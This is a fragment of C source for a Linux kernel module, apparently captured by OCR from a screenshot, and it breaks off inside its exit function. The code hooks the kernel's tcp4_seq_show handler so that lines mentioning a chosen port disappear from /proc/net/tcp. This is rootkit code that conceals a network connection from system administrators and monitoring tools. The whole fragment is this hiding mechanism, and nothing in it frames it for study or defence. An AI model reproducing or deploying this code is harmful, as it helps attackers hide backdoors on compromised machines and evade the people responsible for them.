
        if (s-haystack+strlen(needle) <= n)

                return s;

        else

                return NULL;

}

int hacked_tcp4_seq_show(struct seq_file *seq, void *v)

{

        int retval=old_tcp4_seq_show(seq, v);

        char port[12];

        sprintf(port,"%04X",PORT_TO_HIDE);

        if(strnstr(seq->buf+seq->count-TMPSZ,port,TMPSZ))

                seq->count -= TMPSZ;

return retval;   

}

static int __init myinit(void)

{

        struct tcp_seq_afinfo *my_afinfo = NULL;

        struct proc_dir_entry *my_dir_entry = proc_net->subdir;

        while (strcmp(my_dir_entry->name, "tcp"))

                my_dir_entry = my_dir_entry->next;

        if((my_afinfo = (struct tcp_seq_afinfo*)my_dir_entry->data))

        {

                old_tcp4_seq_show = my_afinfo->seq_show;

                my_afinfo->seq_show = hacked_tcp4_seq_show;

        }

        return 0;

}

static void myexit(void)

{

        struct tcp_seq_afinfo *my_afinfo = NULL;

        struct proc_dir_entry *my_dir_entry = proc_net->subdir;
